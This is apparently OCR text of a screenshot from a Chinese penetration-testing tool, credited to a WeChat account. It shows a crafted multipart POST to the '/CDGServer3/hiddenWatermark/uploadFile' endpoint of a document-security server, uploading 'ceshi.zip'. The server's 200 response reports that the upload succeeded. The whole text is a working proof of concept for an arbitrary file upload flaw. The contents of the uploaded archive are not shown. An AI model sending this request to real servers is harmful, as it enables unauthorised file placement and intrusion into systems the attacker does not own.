 Request
数据包扫描
热加载
构造请求
1 POST /CDGServer3/hiddenWatermark/uploadFile HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.
36 (KHTML,
4 like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3lm0J8uEuFHxy191
6 Accept:
7 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,
8 */*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundary3lm0J8uEuFHxy191
14 Content-Disposition: form-data; name="doc"; filename="ceshi.zip"
15 Content-Type: application/zip
16
17 {{file(C:\Users\Z2717\Desktop\ceshi\ceshi.
插入标签
18 ------WebKitFormBoundary3lm0J8uEuFHxy191--
Responses
258bytes / 595ms
美化
渲染
查看提取结果
详情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=9146629D8D176571D222CA3
CDGServer3; HttpOnly
3 X-Frame-Options: ALLOW-FROM null
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Content-Type: text/html; charset=utf-8
7 Date: Fri, 26 Jan 2024 14:43:43 GMT
8 Connection: close
9 Content-Length: 258
10
11 {"fileName":"aaa","size":"222","surName":"aa","docsize":"0.00M",
"time":"123","userName":"aa","organiseName":"aa",
"genTime":"2024-01-26 22:43:43","message":"ceshi.zip文件上传成功",
"fileId":"dd5d8788-6bd5-406e-b16d-2f48fe29f5e1","originName":"ceshi.
zip"}
公众号 · 伟大航路D